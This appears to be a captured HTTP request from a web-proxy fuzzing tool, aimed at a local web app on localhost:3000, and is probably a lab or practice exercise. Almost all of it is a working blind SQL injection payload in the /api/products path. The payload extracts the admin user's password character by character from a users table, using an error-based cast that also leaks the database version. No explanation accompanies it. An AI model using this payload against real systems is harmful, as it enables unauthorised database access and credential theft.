 Target: http://localhost:3000
Update Host header to match target
1 GET
/api/products/1%20AND%201=(SELECT%20CASE%20WHEN%20(SUBSTRING((SELECT%20password%20FROM%20users%20WHERE%20username='admin'),1,1)!='§c§')%20THEN%20%201%20ELSE%20(cAsT(chr(126)||vErSiOn()|
chr(126)%20aS%20nUmeRiC))%20END); HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document